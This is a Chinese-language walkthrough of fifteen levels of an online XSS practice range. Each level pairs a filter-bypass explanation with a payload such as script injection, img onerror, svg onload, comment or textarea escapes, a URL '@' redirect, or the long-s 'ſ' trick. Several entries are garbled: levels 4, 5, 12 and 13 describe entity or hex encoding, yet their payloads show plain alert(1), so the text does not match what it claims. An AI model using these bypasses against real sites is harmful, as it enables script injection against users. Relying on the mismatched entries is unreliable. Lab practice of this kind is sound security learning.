-
XSS靶场中级绕过
XSS靶场中级绕过解析
靶场环境—https://xss.haozi.me/

第一关:
div块是普通元素,直接写入< script >标签即可。<script>alert(1)</script>或者<img src=1 onerror=alert(1)>或者<svg/onload=alert(1)>- 1

第二关:
逃脱< textarea>标签,直接闭合。</textarea><script>alert(1)</script></textarea>- 1


第三关:
逃出双引号,闭合input。a"><script>alert(1)</script>- 1


第四关:
已经过滤了括号,所以利用mtml实体编码,编译成()。<img src=1 onerror="alert(1)">- 1


第五关:
过滤了括号,反引号,尖括号,还是利用html实体编码。<img src=1 onerror="alert(1)">- 1


第六关:
转化成笑脸,利用注释符,直接闭合。--!><script>alert(1)</script><!--- 1


第七关:
换行,然后进行过滤type = "image" src=1 onerror =alert(1)- 1
- 2


第八关:
过滤了反斜杠,尖括号,标签不生效。img标签可以执行,但是不能补全标签,html会丢错。<img src ="1" onerror="alert(1)"- 1


第九关:
输出在< style>里面,只能出现文本,不能写js ,闭合< style>也不行。利用换行闭合。</style ><script>alert(1)</script>- 1
- 2


第十关:
以https://www.segmentfault.com开头,将script标签闭合。https://www.segmentfault.com"></script><script>alert(1)//- 1

第十一关:

还是以https://www.segmentfault.com"开头。利用重定向,新建一个txrt文件,写入alert(1)。https://www.segmentfault.com@127.0.0.1/txrt.js- 1

第十二关:
将所有字母转化为大写。利用实体编码,将所有字母转换为16进制。<img src=1 onerror=" alert(1)">- 1


第十三关:
转换成大写还过滤了script标签。<img src=1 onerror=" alert(1)">- 1


第十四关:
注释了所有的内容,还是利用了注释符。alert(1) -->- 1
- 2
- 3


第十五关:
利用是“s”可以转化为“ſ”。<ſcript src = "http://127.0.0.1/txrt.js"</script>或者 <ſvg/onload=alert(1)>- 1
- 2

